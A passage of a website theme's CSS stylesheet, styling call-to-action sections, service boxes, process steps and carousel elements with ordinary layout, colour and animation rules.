  font-size: 20px;
}
/*--------------------------------------------------------------
    Call to Actiobn
--------------------------------------------------------------*/
.rs-cta .description {
  margin-top: 25px;
  font-size: 15px;
  line-height: 28px;
  font-weight: normal;
}
.rs-cta .description p:first-child {
  margin: 0;
}
.rs-cta .description p:last-child {
  margin: 0;
}
.rs-cta .description ul {
  margin: 0 0 0 18px;
}
.rs-cta .title-wrap .exp-title {
  font-size: 35px;
  line-height: 40px;
  margin-bottom: 0px;
  text-align: left;
}
.rs-cta .title-wrap .eta-subtitle {
  margin-bottom: 0;
  margin-top: 10px;
  line-height: 1.4;
  text-transform: uppercase;
}
.rs-cta .button-wrap .cta-hints {
  margin-bottom: 0;
  margin-top: 10px;
  margin-right: 10px;
}
.rs-cta .style1 .hidden-md {
  padding-right: 40px;
}
.rs-cta .style1 .title-wrap .eta-subtitle {
  margin-top: 15px;
  margin-bottom: 7px;
}
.rs-cta .style1 .title-wrap .description {
  margin-top: 18px;
}
.rs-cta .style1 .eta-subtitle {
  text-transform: none;
}
.rs-cta .style2 {
  text-align: center;
}
.rs-cta .style2 .title-wrap {
  padding: 25px 0 10px;
  max-width: 650px;
  margin: 0 auto;
}
.rs-cta .style2 .eta-subtitle {
  font-weight: 500;
}
.rs-cta .style2 .button-wrap {
  margin-bottom: 10px;
  margin-top: 15px;
}
.rs-cta.text-left .style2 {
  text-align: left;
}
.rs-cta.text-left .style2 .title-wrap h2 {
  text-align: left;
}
.rs-cta.text-left ul.stylelisting {
  list-style-type: none;
}
.rs-cta.text-left ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
.rs-cta.text-left ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #fff;
  font-size: 12px;
}
.rs-cta.text-right .style2 {
  text-align: right;
}
.rs-cta.text-right .style2 .title-wrap h2 {
  text-align: right;
}
.rs-cta .style2 .title-wrap .eta-subtitle {
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: 'Poppins', sans-serif;
}
.rs-cta .style2 .title-wrap .exp-title {
  text-align: center;
  position: relative;
  z-index: 1;
}
.rs-cta .style2 .title-wrap .description {
  margin-top: 15px;
}
.rs-cta.rs-cat-style3 {
  padding-bottom: 37px;
}
.rs-cta.rs-cat-style3 .pry-btn {
  height: 55px;
  line-height: 52px;
  border-radius: 30px;
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 0 50px;
  margin-top: 15px;
  position: relative;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  z-index: 1;
  background: #1c1b1b;
  border: 2px solid #ffffff;
}
.rs-cta.rs-cat-style3 .pry-btn:hover {
  border-width: 2px;
  background: #1c1b1b;
  opacity: 0.8;
  border-color: #fff;
}
.rs-cta.rs-cat-style3 .cta-wrap .title-wrap .button-wrap {
  padding-top: 20px;
}
.rs-cta.rs-ctabg-style3 .description {
  margin-top: 10px;
}
.rs-cta.rs-ctabg-style3 .pry-btn {
  height: 55px;
  line-height: 52px;
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 0 30px;
  margin-top: 15px;
  position: relative;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  z-index: 1;
  background: #1c1b1b;
  border: 2px solid #ffffff;
}
.rs-cta.rs-ctabg-style3 .pry-btn:hover {
  border-width: 2px;
  background: #1c1b1b;
  opacity: 0.8;
  border-color: #fff;
}
.rs-cta.rs-ctabg-style3 .cta-wrap .title-wrap .button-wrap {
  padding-top: 20px;
}
/*--------------------------------------------------------------
services css
--------------------------------------------------------------*/
.rs-services-default .services-wrap {
  transition: all .5s ease;
}
.rs-services-default .services-wrap .services-item {
  margin-bottom: 40px;
}
.rs-services-default .services-wrap .services-item .services-icon {
  font-size: 60px;
  line-height: 60px;
  width: 100%;
  position: relative;
}
.rs-services-default .services-wrap .services-item .services-icon i {
  color: #1273eb;
}
.rs-services-default .services-wrap .services-item .services-icon:hover {
  background-position: 20px -30px;
}
.rs-services-default .services-wrap .services-item h4 {
  margin-bottom: 0;
  font-size: 16px;
  text-transform: lowercase;
  font-weight: 400 !important;
}
.rs-services-default .services-wrap .services-item .services-title {
  font-size: 16px;
  margin: 0 0 5px;
  font-weight: 600 !important;
  line-height: 20px !important;
}
.rs-services-default.services-center .services-icon {
  display: block;
  font-size: 40px;
  float: none;
  top: 8px;
  text-align: center;
}
.rs-services-default.services-center .services-icon i {
  margin: 0 auto;
}
.rs-services-default.services-center .services-desc {
  width: 100%;
  text-align: center;
}
.rs-services-default.services-right .services-icon {
  display: block;
  font-size: 40px;
  float: none;
  width: 100%;
  text-align: right;
}
.rs-services-default.services-right .services-icon i {
  margin: 0 auto;
  margin-right: 0;
}
.rs-services-default.services-right .services-desc {
  width: 100%;
  text-align: right;
}
.rs-services-default .services-item.img-left {
  display: flex;
  vertical-align: top;
  margin-bottom: 0;
}
.rs-services-default .services-item.img-left .services-icon {
  float: left;
  width: 150px;
}
.rs-services-default .services-item.img-left .services-icon:after {
  background: #1273eb;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 36%;
  top: 30px;
  content: "";
  display: block;
  opacity: 0.1;
}
.rs-services-default .services-item.img-left .services-icon img {
  padding-right: 5px;
}
.rs-services-default .services-item.img-left .services-desc {
  padding-left: 30px;
  float: left;
  padding-top: 10px;
}
.rs-services-default .services-item.img-right .services-icon {
  float: right;
  width: 30%;
}
.rs-services-default .services-item.img-right .services-desc {
  padding-right: 25px;
  float: left;
  width: 70%;
}
.rs-services-default .services-item.img-center {
  float: none;
  width: inherit;
}
.rs-services-default .services-item.img-center .services-icon {
  margin-bottom: 20px;
}
.service-home .services-wrap .services-item .services-icon:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  width: 0px;
  height: 0px;
  transition: all .5s ease;
  border-right: 60px solid transparent;
  border-top: 60px solid #1c1b1b;
  border-left: 60px solid #1c1b1b;
  border-bottom: 60px solid #1c1b1b;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  border-bottom-left-radius: 60px;
  opacity: .05;
  transform: rotate(-90deg);
  z-index: -1;
  border-bottom-right-radius: 60px;
}
.service-home .services-wrap:hover {
  box-shadow: 0 0 50px #eee;
}
.service-home .services-wrap:hover .services-icon:before {
  left: 150px;
}
.middle-column-shadow .rs-services-default .services-wrap {
  box-shadow: 0 0 150px #eee;
}
.service_box .rs-services-default .services-wrap .services-item {
  margin-bottom: 25px;
}
.service_box .rs-services-default .services-wrap .services-item .services-title {
  font-weight: 400 !important;
}
.service_box .rs-services-default .services-wrap .services-item p {
  margin: 0;
}
.service_box .rs-services-default .services-wrap .services-item .readon {
  background: #ffffff;
  color: #1c1b1b;
  border-color: #ffffff;
  margin-top: 15px;
}
.service_box .rs-services-default .services-wrap .services-item .readon i:before {
  font-size: 20px;
  margin-right: 10px;
  position: relative;
  top: 3px;
}
.service_box .rs-services-default .services-wrap .services-item .readon a {
  color: #ffffff;
}
.rs-services1 .services-title {
  font-size: 15px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.rs-services1 .services-wrap .services-item {
  border-bottom: none;
  margin: 0;
  padding: 5px 0 32px;
}
.rs-services1 .services-wrap .services-item .services-icon {
  font-size: 30px;
  width: 100%;
}
.rs-services1 .services-wrap .services-item .services-icon i {
  width: 60px;
  height: 60px;
  line-height: 60px;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  display: block;
}
.rs-services1 .services-wrap .services-item .services-desc {
  width: 100%;
}
.rs-services1 .services-wrap .services-item .services-desc .services-title {
  margin: 28px 0 10px;
}
.rs-services1 .services-wrap .services-item:hover .services-title a {
  color: #ed2b09;
}
.rs-services1.services-center .services-item {
  position: relative;
  padding: 0px 20px 14px;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
}
.rs-services1.services-center .services-title {
  margin: 0 0 12px !important;
}
.rs-services1.services-left .services-item {
  position: relative;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  margin-bottom: 30px;
}
.rs-services1.services-left .services-item .services-title {
  font-weight: 600 !important;
  line-height: 24px;
}
.rs-services1.services-left .services-item .services-icon {
  position: relative;
  display: inline-block;
  font-size: 36px;
  top: 0;
  text-align: left;
}
.rs-services1.services-left .services-item .services-icon i {
  width: auto;
  height: auto;
}
.rs-services1.services-left .services-item .services-desc {
  position: relative;
  float: right;
  text-align: left;
}
.rs-services1.services-left .services-item .services-desc .services-title {
  margin-top: 0;
}
.rs-services1.services-right .services-item {
  position: relative;
  padding: 25px 25px 2px 10px;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
}
.rs-services1.services-right .services-item .services-title {
  font-size: 17px;
  font-weight: 500 !important;
  line-height: 24px;
}
.rs-services1.services-right .services-item .services-icon {
  position: relative;
  display: inline-block;
  font-size: 36px;
  float: left;
  width: 20%;
  top: 0;
  text-align: center;
}
.rs-services1.services-right .services-item .services-desc {
  position: relative;
  float: right;
  text-align: left;
  width: 78%;
  line-height: 25px;
  padding-left: 50px;
  font-size: 14px;
}
.rs-services1.services-right .services-item .services-desc .services-title {
  margin-top: 0;
}
.rs-services1.services-right .services-item .services-icon {
  float: right;
}
.rs-services1.services-right .services-item .services-desc {
  float: left;
}
.rs-services1.services-center .services-icon {
  display: block;
  font-size: 36px;
  float: none;
  width: 100%;
  top: 8px;
  text-align: center;
}
.rs-services1.services-center .services-icon i {
  margin: 0 auto;
}
.rs-services1.services-center .services-desc {
  float: none;
  width: 100%;
  text-align: center;
}
.rs-services1.services-right .services-icon {
  display: block;
  font-size: 36px;
  float: none;
  width: 100%;
  top: 8px;
  text-align: right;
}
.rs-services1.services-right .services-icon i {
  margin: 0 auto;
  margin-right: 0;
}
.rs-services1.services-right .services-desc {
  float: none;
  width: 100%;
  text-align: right;
}
.rs-header-title.header-right .title {
  text-align: right;
}
.services-style-2 {
  border-radius: 6px;
  transition: all .5s ease;
}
.services-style-2 .services-wrap .services-item {
  position: relative;
  transition: all .5s ease;
  top: 0;
}
.services-style-2 .services-wrap .services-item .services-icon img {
  height: 50px;
}
.services-style-2 .services-wrap .services-item .services-desc {
  transition: all .5s ease;
  color: #fff;
  padding: 0 15px;
  max-width: 530px;
  margin: 0 auto;
}
.services-style-2 .services-wrap .services-item .services-desc p {
  color: #fff;
  margin-bottom: 0;
}
.services-style-2 .services-wrap .services-item .services-desc .services-title2 {
  font-size: 24px;
  margin: 12px 0 6px;
  line-height: normal;
  font-weight: 500 !important;
  color: #1273eb;
}
.services-style-2 .services-wrap .services-item .services-desc .services-title2 a {
  color: #1273eb;
}
.services-style-2.services-center .services-icon {
  text-align: center;
}
.services-style-2.services-center .services-title2 {
  text-align: center;
}
.services-style-2.services-center .services-desc {
  text-align: center;
}
.services-style-2.services-center:hover .services-wrap .services-item {
  top: -10px;
}
.services-style-2.service-active {
  background: #1c1b1b;
}
.services-style-2.service-active .services-wrap .services-item .services-desc {
  color: #fff;
}
.services-style-2.service-active .services-wrap .services-item .services-desc .services-title2 {
  color: #fff;
}
.services-style-2.service-active .services-wrap .services-item .services-desc .services-title2 a {
  color: #fff;
}
.services-style-2.services-left {
  margin-bottom: 30px;
}
.services-style-2.services-left .services-wrap {
  overflow: hidden;
}
.services-style-2.services-left .services-wrap .services-item .services-icon {
  float: left;
  width: 50px;
}
.services-style-2.services-left .services-wrap .services-item .services-title2 {
  text-align: left;
  margin: 0;
  font-weight: 500;
  margin-top: 7px;
}
.services-style-2.services-left .services-wrap .services-item .services-desc {
  text-align: left;
  float: left;
  width: 80%;
  padding-left: 15px;
  padding-right: 0;
}
.services-style-2.services-right {
  padding: 20px;
  margin-bottom: 30px;
}
.services-style-2.services-right .services-wrap {
  overflow: hidden;
}
.services-style-2.services-right .services-wrap .services-item .services-icon {
  float: right;
  width: 50px;
}
.services-style-2.services-right .services-wrap .services-item .services-title2 {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.services-style-2.services-right .services-wrap .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.service-inner.no-rounded {
  border-radius: 0 !important;
}
.services-style-7.services-center {
  text-align: center;
}
/* Service Box Border Style*/
.rs-services1.services-left.border_style {
  margin-bottom: 30px;
}
.rs-services1.services-left.border_style .services-wrap .services-item {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  text-align: center;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon {
  width: 80px;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i {
  border: 2px solid #1273eb;
  border-radius: 50%;
  line-height: 70px;
  height: 80px;
  width: 80px;
  font-size: 40px;
  cursor: pointer;
  background: #ffffff;
  color: #28406d;
}
.rs-services1.services-left.border_style .services-wrap .services-item:hover .services-icon i {
  background: #1273eb;
  color: #1c1b1b;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-desc {
  width: calc(100% - 80px);
  padding-left: 15px;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-services1.services-right {
  margin-bottom: 30px;
}
.rs-services1.services-right .services-wrap .services-item {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
.rs-services1.services-right .services-wrap .services-item .services-icon {
  width: 80px;
  float: right;
}
.rs-services1.services-right .services-wrap .services-item .services-icon i {
  border: 2px solid #1273eb;
  border-radius: 50%;
  line-height: 70px;
  height: 80px;
  width: 80px;
  font-size: 40px;
  cursor: pointer;
  background: #ffffff;
  color: #28406d;
}
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover {
  background: #1273eb;
  color: #1c1b1b;
}
.rs-services1.services-right .services-wrap .services-item .services-desc {
  width: calc(100% - 80px);
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
}
.rs-services1.services-right .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-addon-services .services-icon.icon_animation i {
  position: relative;
  width: 70px;
  line-height: 70px;
  text-align: center;
  transition: 0s;
}
.rs-addon-services .services-icon.icon_animation i:after {
  content: "";
  background: #DFF3FF;
  width: 70px;
  height: 70px;
  line-height: 70px;
  position: absolute;
  left: 0;
  z-index: -1;
}
.rs-addon-services:hover .services-icon.icon_animation i:after {
  animation: spine 15s linear infinite;
  -webkit-animation: spine 15s linear infinite;
  transition: 0.8s;
}
#content .rs-addon-services .services-icon.icon_animation {
  background: transparent !important;
  background-color: transparent !important;
}
@keyframes spine {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes spine {
  0% {
    transform: rotate(0);
    -webkit-transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
.proces-item {
  z-index: 1;
  position: relative;
  padding-bottom: 5px;
  padding-right: 30px;
  margin-bottom: 40px;
}
.proces-item .number {
  font-size: 48px;
  font-weight: 700;
  display: block;
  color: #363636;
  margin-bottom: 20px;
  transition: all 0.3s ease 0s;
  line-height: 1;
}
.proces-item h4 {
  margin: 0 0 10px;
}
.proces-item h4 a {
  color: #1c1b1b;
}
.proces-item.active .number,
.proces-item:hover .number {
  color: #1c1b1b;
}
.construction-process3 {
  margin-top: -140px;
}
.process-inner {
  -webkit-box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  -moz-box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  box-shadow: 1px 0 3px 0px rgba(34, 34, 34, 0.3);
  display: table;
  width: 100%;
  position: relative;
  z-index: 1;
  background: #ffffff;
  -webkit-transition: all .3s;
  transition: all .3s;
  margin-top: -55px;
}
.process-inner .process-item {
  padding: 42px 20px 0;
  border-top: none;
  display: table-cell;
  vertical-align: middle;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.process-inner .title {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 8px;
}
.process-inner .number {
  font-size: 60px;
  color: #1c1b1b;
  font-weight: 600;
  margin-bottom: 35px;
  margin-bottom: 12px;
  line-height: 60px;
}
.process-inner .des {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
  line-height: 22px;
}
.process-inner.active,
.process-inner:hover {
  margin-top: -80px;
  margin-bottom: -80px;
}
.process-inner.active .process-item,
.process-inner:hover .process-item {
  background: #1c1b1b;
  padding-bottom: 44px;
  border-color: #1c1b1b;
}
.process-inner.active .process-item .des,
.process-inner:hover .process-item .des {
  opacity: 1;
  visibility: visible;
}
.process-inner.active .process-item .title,
.process-inner:hover .process-item .title,
.process-inner.active .process-item .des,
.process-inner:hover .process-item .des,
.process-inner.active .process-item .number,
.process-inner:hover .process-item .number {
  color: #ffffff;
}
ul.check-list li {
  position: relative;
  padding-left: 22px;
  padding-top: 4px;
  padding-bottom: 4px;
  font-size: 16px;
  list-style: none;
}
ul.check-list li:before {
  position: absolute;
  top: 4px;
  left: 0;
  content: "\f11b";
  font-family: Flaticon;
  color: #1c1b1b;
  font-weight: 700;
  font-size: 14px;
}
.rs-services-style3 {
  position: relative;
  overflow: hidden;
  max-width: 360px;
}
.rs-services-style3 .bg-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 1;
  -webkit-transition: all .7s ease;
  transition: all .7s ease;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  background-size: cover;
}
.rs-services-style3 .bg-img:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #222;
  opacity: 0.7;
  transition: 0.7s;
}
.rs-services-style3 .bg-img a {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all .7s ease;
  transition: all .7s ease;
  font-size: 15px;
  height: 40px;
  line-height: 38px;
  padding: 0 30px;
  color: #fff;
  background: #1273eb;
  border-color: #1273eb;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
}
.rs-services-style3 .bg-img a:hover {
  opacity: .95 !important;
  background: #1273eb;
}
.rs-services-style3 .bg-img a:before {
  display: none;
}
.rs-services-style3 .services-item {
  position: relative;
  z-index: 1;
}
.rs-services-style3 .services-item .services-icon {
  font-size: 44px;
}
.rs-services-style3 .services-item .services-icon span {
  display: inline-block;
}
.rs-services-style3 .services-item .services-desc .services-title {
  margin-bottom: 10px;
  font-size: 16px;
}
.rs-services-style3 .services-item .services-desc p:last-child {
  margin-bottom: 0;
}
.rs-services-style3:hover .bg-img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  z-index: 9;
}
.rs-services-style3:hover .bg-img a {
  top: 50%;
  opacity: 99;
  visibility: visible;
}
.rs-services-style3:hover .bg-img:after {
  opacity: 0;
}
.rs-services-style3.services-center {
  text-align: center;
}
.rs-services-style3.services-right {
  text-align: right;
}
.slider-services-style2 {
  display: block;
  position: relative;
  overflow: hidden;
  width: 100%;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  border: 1px solid transparent;
  margin-bottom: 20px;
}
.slider-services-style2 .service-img {
  overflow: hidden;
}
.slider-services-style2 .service-img img {
  max-width: 100%;
  -webkit-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in;
}
.slider-services-style2 .services-desc {
  padding: 27px 27px 8px;
  background: #fff;
}
.slider-services-style2 .services-desc .services-title {
  margin-bottom: 15px;
  font-size: 20px;
}
.slider-services-style2 .services-desc .readon {
  height: 44px;
  line-height: 42px;
  margin-bottom: 25px;
}
.slider-services-style2 .services-desc .readon:hover {
  padding-right: 45px;
}
.slider-services-style2:hover .service-img img {
  filter: grayscale(0) blur(2px);
  -webkit-filter: grayscale(0) blur(2px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.slider-services-style2:hover .bg-img {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.slider-services-style2:hover .bg-img a {
  top: 50%;
}
.service-carousel .owl-stage-outer {
  overflow: hidden;
}
.service-carousel .owl-nav.disabled {
  display: none;
}
.service-carousel .owl-dots {
  text-align: center;
  margin-top: 25px;
  display: none;
}
.service-carousel .owl-dots .owl-dot {
  height: 8px;
  width: 20px;
  border-radius: 30px;
  border: 1px solid #1c1b1b;
  display: inline-block;
  margin-right: 10px;
  cursor: pointer;
}
.service-carousel .owl-dots .owl-dot.active {
  background: #1c1b1b;
  cursor: inherit;
}
.service-carousel .rs-services-style3 {
  max-width: 100%;
}
.light-arrow .owl-carousel .owl-nav [class*="owl-"] {
  background: #fbfbfb !important;
  color: #1c1b1b;
}
.light-arrow .owl-carousel .owl-nav [class*="owl-"]:hover {
  background: #fff !important;
  color: #1c1b1b;
}
.service-style-3 .services-sliders4 .inner-dis {
  padding: 35px 30px 20px;
  background: #fbfbfb;
  text-align: center;
}
.service-style-3 .services-sliders4 .inner-dis .services-title {
  font-size: 18px;
  line-height: 26px !important;
  margin-bottom: 10px;
}
.rs-services-style4 {
  position: relative;
  transition: all .5s ease;
  padding: 50px 20px 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style4 .bg-img {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: all .5s ease;
}
.rs-services-style4 .services-item .services-icon i {
  font-size: 50px;
}
.rs-services-style4 .services-item .services-icon i {
  color: #1c1b1b;
  background-color: transparent;
  font-size: 55px;
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  color: #ffffff;
  background: #1273eb;
  border-radius: 50%;
  font-size: 30px;
  border: 2px solid transparent;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  text-align: center;
}
.rs-services-style4 .services-item .services-desc {
  transition: all .5s ease;
}
.rs-services-style4 .services-item .services-desc .services-title {
  font-size: 20px;
  margin: 25px 0 10px !important;
  line-height: normal;
  font-weight: 600 !important;
  color: #1c1b1b;
  margin: 28px 0 10px;
}
.rs-services-style4 .services-item .services-desc .services-title a {
  color: #1c1b1b;
}
.rs-services-style4.services-center {
  border: 1px solid #e1e1e1;
}
.rs-services-style4.services-center .services-icon {
  text-align: center;
}
.rs-services-style4.services-center .services-title2 {
  text-align: center;
}
.rs-services-style4.services-center .services-desc {
  text-align: center;
}
.rs-services-style4.services-left .services-item .services-title {
  text-align: left;
  margin: 0;
  font-weight: 500;
}
.rs-services-style4.services-left .services-item .services-desc {
  text-align: left;
}
.rs-services-style4.services-right {
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style4.services-right .services-item .services-icon {
  float: right;
  width: 50px;
}
.rs-services-style4.services-right .services-item .services-title {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.rs-services-style4.services-right .services-item .services-desc {
  text-align: right;
  float: left;
  width: 80%;
  padding-right: 18px;
}
.rs-services-style4:hover .bg-img {
  opacity: 1;
}
.rs-services-style4:hover .services-icon i {
  background: #1c1b1b;
  color: #1273eb;
}
.services-style-5 .services-wrap {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: relative;
  cursor: default;
}
.services-style-5 .services-desc,
.services-style-5 .services-item {
  width: 180px;
  height: 180px;
  border-radius: 50%;
}
.services-style-5 .services-desc .services-title,
.services-style-5 .services-item .services-title {
  padding-top: 25px;
  margin: 0 auto;
  text-transform: uppercase;
  border-radius: 50%;
  position: relative;
}
.services-style-5 .services-desc .services-title a,
.services-style-5 .services-item .services-title a {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.services-style-5 .services-desc > div {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-position: center center;
}
.services-style-5 .services-item {
  top: 20px;
  box-shadow: 0 0 0 20px rgba(225, 197, 13, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
  position: relative;
  margin: 0 auto;
}
.services-style-5 .services-item .icon_bg {
  transition: all 0.6s ease-in-out;
  padding-top: 30px;
  text-align: center;
}
.services-style-5 .services-item .icon_bg img {
  max-width: 120px;
}
.services-style-5 .services-item .services-title {
  opacity: 0;
  pointer-events: none;
  transform: scale(1.5);
  transition: all 0.4s ease-in-out 0.2s;
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
}
.services-style-5 .services-item:hover .icon_bg {
  transform: scale(0);
  opacity: 0;
}
.services-style-5 .services-item:hover .services-title {
  transform: scale(1);
  opacity: 1;
  pointer-events: auto;
  background: #1c1b1b;
  width: 100%;
  height: 100%;
}
.services-style-5 .services-icon {
  position: absolute;
  right: -32px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  max-width: 120px;
  background-repeat: no-repeat !important;
}
.service-readon {
  background: #1c1b1b;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-top: 30px;
  border-radius: 18px;
}
.service-readon:hover {
  color: #fff;
  opacity: 0.9;
}
.service-readon i:before {
  font-size: inherit;
}
.rs-services .services-style-9 .services-wrap {
  padding: 70px 35px 45px 35px;
  border-bottom-width: 4px;
  transition: all 0.3s ease 0s;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  position: relative;
  background: #fff;
  border-radius: 7px;
}
.rs-services .services-style-9 .services-wrap:after {
  content: "";
  width: 0;
  height: 4px;
  background: #1c1b1b;
  position: absolute;
  transition: all 0.5s ease 0s;
  bottom: 0;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.rs-services .services-style-9 .services-wrap .services-item .services-icon {
  transition: all 0.5s ease 0s;
  width: 90px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  background: #fff;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  transition: all 0.3s ease 0s;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
}
.rs-services .services-style-9 .services-wrap .services-item .services-icon img {
  max-width: 45px;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc {
  margin: auto;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title {
  margin-bottom: 8px;
  font-weight: 600 !important;
  font-size: 24px;
  color: #1c1b1b;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title.title-upper {
  text-transform: uppercase;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title a {
  color: #1c1b1b;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc .services-title a:hover {
  color: #1273eb;
}
.rs-services .services-style-9 .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-services .services-style-9 .services-wrap:hover:after {
  width: 100%;
}
.rs-services .services-style-9 .services-wrap:hover .services-item .services-icon {
  top: -35px;
}
.rs-services .services-style-9.services-center .services-desc {
  text-align: center;
}
.rs-services .services-style-7.services-left .services-wrap .services-item {
  display: flex;
  align-items: center;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-icon {
  width: 60px;
  padding-right: 20px;
  line-height: 50px;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-icon img {
  width: 42px;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-desc {
  width: 70%;
  padding-right: 10px;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-desc .services-title {
  font-size: 18px;
  line-height: 27px !important;
  margin-bottom: 0;
  font-weight: 600;
}
.rs-services .services-style-7.services-left .services-wrap .services-item .services-desc p {
  margin-bottom: 0;
}
.rs-services-style6 {
  position: relative;
  border-radius: 6px;
  transition: all .5s ease;
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style6 .bg-img {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: 0;
  transition: all .5s ease;
}
.rs-services-style6 .services-item .services-icon i {
  font-size: 50px;
}
.rs-services-style6 .services-item .services-icon i {
  color: #1c1b1b;
  border: 2px solid #1c1b1b !important;
  background-color: transparent;
  font-size: 55px;
  display: inline-block;
  width: 135px;
  height: 135px;
  line-height: 135px;
  color: #ffffff;
  background: #1c1b1b;
  border-radius: 50%;
  font-size: 60px;
  border: 2px solid transparent;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  text-align: center;
}
.rs-services-style6 .services-item .services-desc {
  transition: all .5s ease;
}
.rs-services-style6 .services-item .services-desc .services-title {
  font-size: 24px;
  margin: 25px 0 10px !important;
  line-height: normal;
  font-weight: 500 !important;
  color: #1c1b1b;
  margin: 28px 0 10px;
}
.rs-services-style6 .services-item .services-desc .services-title a {
  color: #1c1b1b;
}
.rs-services-style6.services-center .services-icon {
  text-align: center;
}
.rs-services-style6.services-center .services-title2 {
  text-align: center;
}
.rs-services-style6.services-center .services-desc {
  text-align: center;
}
.rs-services-style6.services-left .services-item .services-title {
  text-align: left;
  margin: 0;
  font-weight: 500;
}
.rs-services-style6.services-left .services-item .services-desc {
  text-align: left;
}
.rs-services-style6.services-right {
  padding: 20px;
  margin-bottom: 30px;
  overflow: hidden;
}
.rs-services-style6.services-right .services-item .services-icon {
  float: right;
  width: 50px;
}
.rs-services-style6.services-right .services-item .services-title {
  text-align: right;
  margin: 0;
  font-weight: 500;
}
.rs-services-style6.services-right .services-item .services-desc {
  text-align: right;
  float: left;
